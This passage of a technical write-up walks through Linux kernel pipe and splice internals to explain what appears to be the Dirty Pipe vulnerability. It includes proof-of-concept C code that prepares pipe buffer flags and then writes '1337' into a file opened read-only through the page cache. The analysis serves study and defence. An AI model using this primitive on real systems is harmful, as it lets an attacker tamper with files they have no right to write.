
At this point fd[2] and *files[2] are both populated with file descriptors and file structs respectively, the only missing piece to the puzzle here is marrying these together, so a file descriptor is fully associated with an underlying file structure. This is done by two calls to fd_install. However, this is only done if our copy_to_user succeeds that copies the file descriptors created within the kernel context back to userland (hence us having to provide an int pipefd[2] when calling pipe). You can ignore the unlikely macro, since it's an optimization feature, specifically it's tied to the branch predictor. The affected line basically reads if (!(copy_to_user(...))). With all the above in mind, our call chain can be depicted roughly like this:
┌────┐ ┌─────┐
│pipe│ │pipe2│
└┬───┘ └────┬┘
│ │
int pipefd[2], 0 │ │ int pipefd[2], flags
│ ┌────────┐ │
└─►│do_pipe2│◄─┘
└┬───────┘
│
│ int fd[2], file *files[2], flags
▼
┌───────────────┐ files, flags ┌─────────────────┐
│__do_pipe_flags├───────────────►│create_pipe_files│
└───┬───────────┘ └─┬───────────────┘
│ │
│ pipefd, fd, sizeof(fd) ▼
▼ ┌──────────────┐
┌────────────┐ │get_pipe_inode│
│copy_to_user│ └──┬───────────┘
└───┬────────┘ │
│ ▼
│ fd[n], files[n] ┌─────────────────┐
▼ │alloc_file_pseudo│
┌──────────┐ └──┬──────────────┘
│fd_install│ │
└──────────┘ ▼
┌────────────────┐
│alloc_file_clone│
└──┬─────────────┘
│
▼
┌───────────┐
│stream_open│
└───────────┘With that covered, we have the necessary knowledge base to dive deeper into the actual vulnerability.
Splice
The original PoC highlights that the discovered issue is not with pipes as is but only with how the splice system call interacts with those (in a specific setup). Splicing allows moving data between two file descriptors without ever having to cross the kernel ⇿ userland address space boundary. This is possible since data is only moved around within kernel context, which makes this way of copying data way more performant. One condition for being able to use splice is the need for file descriptors, which we typically get when opening a file (for example when wanting to read/write) with a call to open. We have seen that a pipe really is just an object that is connected to two file descriptors, which again each are associated with a file structure. This makes a pipe a perfect candidate for the splice operation. In addition to that, what will become relevant later on again is that splice ends up loading the file contents (to splice from) into the page cache it then goes ahead and creates a pipe_buffer entry, which references said page in the cache. The pipe does not have ownership of the data, it all belongs to the page cache. Hence, what we have learned earlier when looking at pipe_write when it comes to appending to a page and such cannot be applied here. To test what has been discussed, a simple splice example may look like this:
int p[2];
char buf[4];
int main(int argc, char **argv) {
if(pipe(p)) {
return EXIT_FAILURE;
}
int fd = open("/etc/passwd", O_RDONLY);
if(fd < 0) {
return EXIT_FAILURE;
}
splice(fd, NULL, p[1], NULL, 4, 0);
read(p[0], buf, 4);
printf("read from pipe: %s\n", buf);
return 0;
}This dummy program just opens /etc/passwd and splices 4 bytes of data to a pipe buffer which when read returns that data:

So far, so good. This seems to work as expected. Now let's modify the pipe example program from earlier to include some tiny splicing portion. Assume the following setup:
void writer() {
int fd = open("foo.txt", O_WRONLY | O_APPEND | O_CREAT, 0644);
if (fd == -1) {
printf("[ERR] Opening file for writing\n");
exit(EXIT_FAILURE);
}
for (;;) {
write(fd, "ECHO", 4);
}
close(fd);
}
void splicer() {
sleep(1);
char *buf = "1337";
int fd = open("foo.txt", O_RDONLY);
if (fd == -1) {
printf("[ERR] Opening file for reading\n");
exit(EXIT_FAILURE);
}
for (;;) {
// splice data from foo.txt to stdout
splice(fd, NULL, STDOUT_FILENO, NULL, 2, 0);
write(STDOUT_FILENO, buf, strlen(buf));
}
}
int main(int argc, char **argv) {
pthread_t pth1, pth2;
pthread_create(&pth1, NULL, (void *) writer, NULL);
pthread_create(&pth2, NULL, (void *) splicer, NULL);
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}Again we're having 2 threads running, one is constantly writing ECHO to foo.txt, while the other tries to open foo.txt and constantly splices from that file to standard out while also writing 1337 to standard out as well. Running the above program as is (plain ./splice) is not showcasing any weird artifacts. The string 1337 is being printed to standard out, while the string ECHO is being written to foo.txt:

Grepping in foo.txt we can confirm that only the expected string is contained within that file:

You may ask why I even bothered double-checking 1337 wasn't contained within foo.txt… When running this exact program with any pipe operating on the main threads' stdout (e.g., ./splice | head) for a few seconds we can observe that what is being presented to us in stdout is utterly weird:

We can observe that:
ECHOis suddenly being written to stdout- The order in which
ECHOand1337are written looks very suspicious. It seems to be a repetitive pattern ofEC1337HO...
Furthermore, when checking the contents of foo.txt, which we in theory only ever have written the string ECHO to shows the following:

The string 1337 should have never touched that file since we have only written that part to standard out. This here is the gist of the vulnerability. Let's rewrite that first PoC without the need to manually specify the pipe, yielding a self-contained program that achieves the same behavior. For this, we need to implement the pipe behavior as close as possible to what happens when executing ./prog | cmd. Shells like bash implement piping similar to what we actually already have seen in the C snippet. The parent process (our shell) calls pipe once for each two processes that should communicate, then forks itself once for each process involved (so twice, once for ./prog, once for cmd). If that sounds confusing to you, I'd highly recommend reading up on how Linux spawns new processes.
#ifndef PAGE_SZ
#define PAGE_SZ 4096
#endif
int p[2];
int pipe_size;
char buf[PAGE_SZ];
int prepare_pipe() {
if(pipe(p)) {
return EXIT_FAILURE;
}
pipe_size = fcntl(p[1], F_GETPIPE_SZ);
// Fill pipe so each pipe_buffer gets the PIPE_BUF_FLAG_CAN_MERGE
for (int i = 0; i < pipe_size;) {
unsigned n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
write(p[1], buf, n);
i += n;
}
// Drain them again, freeing all pipe_buffers (keeping the flags)
for (int i = 0; i < pipe_size;) {
unsigned n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
read(p[0], buf, n);
i += n;
}
return EXIT_SUCCESS;
}
int main(int argc, char **argv) {
prepare_pipe();
int fd = open("foo.txt", O_RDONLY);
if(fd < 0) {
return EXIT_FAILURE;
}
loff_t off_in = 2;
loff_t *off_out = NULL;
unsigned int flags = 0;
unsigned int len = 1;
// splice len bytes of data from fd to p[1]
splice(fd, &off_in, p[1], off_out, len, flags);
write(p[1], "1337", 4);
return 0;
}
splice2.c
In the above PoC we need a special little routine that prepares our pipe buffers. We discussed earlier that in pipe_write an anonymous pipe automatically gets the PIPE_BUF_CAN_MERGE flag set when the file to write to is not opened with O_DIRECT and the most recent write does not fill the page completely. As a result, a following write may append to that existing page instead of allocating a new one. We need to mimic this behavior, which can be done by filling up the pipe buffers and draining them afterwards. This will set the necessary flag and leave them toggled on afterwards. We'll dive deeper into this soon. Running the above example as is with foo.txt only containing multiple occurrences of the string ECHO leaves us with this:

The string 1337 has been written to foo.txt even though this string was never written to the file nor was the file even opened for write operations! To be able to grasp what's really going on digging into splice is what's essential now. How is using splice with the reading side being a pipe causing these issues? Right from the entry point:

The system call entry point is pretty straightforward, besides some sanity checks on user supplied function arguments and fetching the corresponding actors (files to read/write from/to) a direct call into __do_splice is done. In our case, since we're dealing with pipes here is speedily explained:

First we check if either side of splicing is a pipe with two calls to get_pipe_info. The following two if-conditions that return -ESPIPE; are explained by looking at the man page for splice:
Iffd_inrefers to a pipe, thenoff_inmust be NULL. [...]. Analogous statements apply forfd_outandoff_out.
Afterwards, if we have no pipe object for either of the two files we seek to the appropriate offset specified by the off_in/off_out offsets (which is now an ok operation since we already checked we're not dealing with pipes at this point). When this done (or skipped in our case), we're calling into do_splice next with roughly the same arguments we originally provided to splice. do_splice, depending on what kind of file type the two ends are, initiates the actual splicing. In our case, we splice from a file to a pipe:

Before calling into splice_file_to_pipe a couple of sanity checks take place. None of them seem very interesting at this point. splice_file_to_pipe is a short function that assures our pipe we're attempting to write to is locked, and the pipe buffers still aren't full before calling into do_splice_to:

In do_splice_to we finally see how splicing is implemented:
We again do some checking on access permissions on the file to splice from and check whether the available space in the output pipe buffer has enough room to store the requested size of data. At the very end of the function we can see that splicing is realized via file operations (f_op) that we have seen earlier in the context of pipes. A file struct also has these attached to it:
The available f_op's outnumber the one attached to the pipe object. And an important note here is that the file operations are implemented by the specific file system in which the inode resides! When opening a device node (character or block) most file systems will call special support routines in the VFS (Virtual File System), which will locate the required device driver information. That said, in case of splice_read a lot of the available file system subsystems point to the same function, which is generic_file_splice_read in splice.c. As the doc string highlights, this function will eventually read pages from memory and stuff them into our pipe buffer.
In here, we for completeness should briefly touch upon the two new structures iov_iter and kiocb:
iov_iter: Is a structure that is being used when the kernel processes a read or write of a buffer/data (chunked or non-chunked). The memory that is being accessed can be in user-land, kernel-land or physical. In general, there does not seem a lot of documentation for this one:
kiocb: Is used for "Kernel IO CallBack". Again not a lot of proper documentation for this one either. What seems to be true though is that when the kernel enters a specific read routine e.g.vfs_readit creates an IO control block (IOCB) to handle what's coming. Such an IOCB is represented by akiocbstructure:
Equipped with that bare minimum of knowledge going through generic_file_splice_read may be less confusing. iov_iter_pipe is actually just an initialization for our iov_iter structure, so with the assumption nothing breaks here we can continue. init_sync_kiocb seems to set the context for what is about to be a synchronous read operation. Next up, a call to call_read_iter is executed, where we provide the file to splice from (our file on disk), the kiocb structure, as well our iov_iter structure that has been initialized with pipe data (splice to):

This function is basically a stub to invoke f_op⇾read_iter for our input file, which is again a filesystem specific implementation. Luckily, most implementations I checked all point to a common generic implementation again: generic_file_read_iter in mm/filemap.c:
This function would have been a lot beefier, but we can ignore the majority of it as we do not satisfy iocb⇾ki_flags & IOCB_DIRECT, which does nothing more than checking whether our "splice_from" file was opened with O_DIRECT. As a result of the failed check we can safely assume the page cache is involved and can directly jump into filemap_read:
As the doc-string highlights, we're straight in page cache territory where we attempt to fetch data from the cache if available (data to splice from); otherwise we're fetching it. In here we have a plethora of things to look at again. Starting with a few new structures:
file_ra_stateis a management structure that keeps track of a file's readahead status. The corresponding system callreadaheadis used to load a file's contents into the page cache. This implements file prefetching, so subsequent reads are done from RAM rather than from disk. Therefore, the Linux kernel implements a specific struct for these workloads.
address_spacehas nothing to do with ASLR but with this one keeps track of the contents of "a cacheable, [and] mappable object". In general, a page in the page cache can consist of multiple non-contiguous physical blocks on disk. This fact complicates checking whether some specific data has already been cached. This problem in addition to a few more legacy reasons on how caching has been done before, Linux tries to generalize what can be cached by incorporating it all into this structure. With that approach, underlying data is not tied to e.g. physical files or inodes on disk. Similar to howvm_area_structaims at incorporating everything necessary for a chunk of virtual memory,address_spacedoes this for physical memory. This means that we can map a single file into n differentvm_area_structsbut only ever a singleaddress_spacestruct for it exists.

inodeas the name suggests keeps track of inode information. Each file on disk has an inode holding metadata about that file, which we can e.g.: retrieve by callingstat. The struct is huge, so I'll refrain from posting it here.pagevecis a simple structure that holds an array of page structs:

Based on these couple of new information snippets alone it looks like we're getting into the beefier part of this system call! Following the local variable definitions some sanity and initialization routines take place right before we enter a do-while-loop construct. In there, after a few sanity checks filemap_get_pages is called. This function ultimately populates the pvec pagevec structure with "a batch of pages". After some more sanity checks a for loop is entered that iterates over the freshly populated pvec. Right after some more setup a call to copy_page_to_iter is executed, that with the knowledge we have now clearly reads like "copy the currently fetched page contents from our file to splice from to our iterator (aka our pipe)". This looks promising:

In there, after some simple checks for how much of the page is still left for copying execution directly enters __copy_page_to_iter:

This function is straightforward as well. Basically, the type of iov_iter is checked, which in our case is a pipe. As a result copy_page_to_iter_pipe is being called:

We're right on the money here so let's quickly go through this last piece of code! First our more generic iov_iter struct is accessed to get the actual iterable object from within, which we have seen earlier can have multiple types, from which one is a pipe_inode_info one that represents a Linux kernel pipe. Following that we eventually, access one of the buffers from the circular array of pipe buffers. Next, iov_iter⇾iov_offset that dictates that this offset points to the first byte of interesting data dictates the control flow. Assuming that this is not the case for most operations we get to the part where the pipe buffer structure fields are being fully initialized. Among other things, we can clearly see how the pipe buffer gets assigned its data in line 420: buf⇾page = page.
Note: The call to get_page ends up converting the provided page to a folio, which is yet another (new) memory structure that is similar to a page and represents a contiguous set of bytes. The major benefit of this conversion addition seems to be that file system implementations and the page cache can now manage memory in larger chunks than PAGE_SIZE. Initial support for this new type was added in Linux 5.16 with additional modifications to come in 5.17 and 5.18.
This was a long journey until here to fully trace how splice writes data from a file to a pipe. Below is a summarized graph view an approximation of the control flow until this point:
│
│ int fd_in, loff_t off_in, int fd_out, loff_t off_out, size_t len, uint flags
│
▼
┌──────┐
│splice│
└┬─────┘
│
│ file *in, loff_t *off_in, file *out, loff_t *off_out, size_t len, uint flags
▼
┌───────────┐
│__do_splice│
└┬──────────┘
│
│ file *in, loff_t *off_in, file *out, loff_t *off_out, size_t len, uint flags
▼
┌─────────┐
│do_splice│
└┬────────┘
│
│ file *in, pipe_inode_info *opipe, loff_t *offset, size_t len, uint flags
▼
┌───────────────────┐
│splice_file_to_pipe│
└┬──────────────────┘
│
│ file *in, loff_t ppos, pipe_inode_info *pipe, size_t len, uint flags
▼
┌────────────┐
│do_splice_to│
└┬───────────┘
│
│ file *in, loff_t ppos, pipe_inode_info *pipe, size_t len, uint flags
▼
┌────────────────────────┐
│generic_file_splice_read│
└┬───────────────────────┘
│
│ file *file, kiocb *kio, iov_iter *iter
▼
┌──────────────┐ kiocb *iocb, iov_iter *iter ┌──────────────────────┐
│call_read_iter├────────────────────────────────────────►│generic_file_read_iter│
└──────────────┘ └┬─────────────────────┘
│
kiocb *iocb, iov_iter *iter, ssize_t already_read │
┌────────────────────────────────────────────────────────┘
▼
┌────────────┐
│filemap_read│
└┬───────────┘
│
│ page *page, size_t offset, size_t bytes, iov_iter *i
▼
┌─────────────────┐
│copy_page_to_iter│
└┬────────────────┘
│
│ page *page, size_t offset, size_t bytes, iov_iter *i
▼
┌───────────────────┐
│__copy_page_to_iter│
└┬──────────────────┘
│
│ page *page, size_t offset, size_t bytes, iov_iter *i
▼
┌──────────────────────┐
│copy_page_to_iter_pipe│
└──────────────────────┘The question now is: Where's the issue in this control flow that causes the earlier malfunctioning? Up to here, we learned that writing to a file is done through page cache which is handled by the kernel. We also saw that when calling splice like we did above data is first loaded into the page cache, where it's then only loaded from in filemap_read. Now recall how our program from earlier looked like and how we set up splicing and writing to a pipe when it showed that weird behavior! There was a preparation routine called prepare_pipe. This one plays an essential role here:
void prepare_pipe(int32_t p[2]) {
if (pipe(p))
abort();
uint64_t pipe_size = fcntl(p[1], F_GETPIPE_SZ);
for (int32_t i = 0; i < pipe_size;) {
uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
write(p[1], buf, n);
i += n;
}
for (int32_t i = 0; i < pipe_size;) {
uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
read(p[0], buf, n);
i += n;
}
}
This little snippet allows us to make all buffers on the pipe_inode_info structure of this pipe object have the PIPE_BUF_FLAG_CAN_MERGE flag set. Filling each pipe buffer will already achieve this (first for loop). Next up, we will drain all the data from the pipe buffers again, so they are empty again. However, this leaves the flags untouched. To paint the full picture, we should look at pipe_write and pipe_read that get executed when writing and reading to/from a pipe. Let's assume we're about to execute the prepare_pipe function. First, the for-loop construct that writes to the pipe is executed. We know eventually pipe_write will be executed, and for our anonymous pipe we created, execution will fail this check in there, as the call to is_packetized is nothing more than a check for whether our pipe was opened with O_DIRECT:

As a result, the PIPE_BUF_FLAG_CAN_MERGE flag will be set for the current buffer. Due to our for-loop where we keep on writing to the pipe, all available buffers will have that flag set eventually. Next up, we enter the second for-loop for reading from the pipe. pipe_read will be executed. Here our pipe ring buffer will be emptied (until head == tail). Reading the code, nowhere the PIPE_BUF_FLAG_CAN_MERGE flag is ever unset. When a new pipe_buffer is now added (e.g.: due to a call to splice) where its flags do not state otherwise, e.g.: by keeping it uninitialized that buffer will be mergeable. In our little PoC we ended up doing a one byte splice from a file to the same pipe object. We have seen that when we execute a splice, eventually leads tobuf⇾page = a_page_cache_page being executed turning that part of the pipe buffer from an anonymous buffer to a file-backed one as we're dealing with page cache references to an actual underlying file (since that's what splice will cause). As a final step, we wrote "1337" to the pipe. How's that a problem now? Here’s the catch, unlike for generic scenarios with only anonymous buffers, where this might not pose a problem in our case the additional data written to a pipe must NEVER be appended to the page (which holds the data from the file we used as our splice origin) because the page is owned by the page cache, not the pipe itself. Remember the pipe buffers still have the same flags set. We did not find any indicator for them to be cleared. Hence, when we write to the pipe as our final step we're passing the following check in pipe_write:
